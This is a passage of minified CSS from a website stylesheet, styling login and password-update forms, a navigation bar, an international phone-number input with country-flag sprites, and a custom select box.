0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 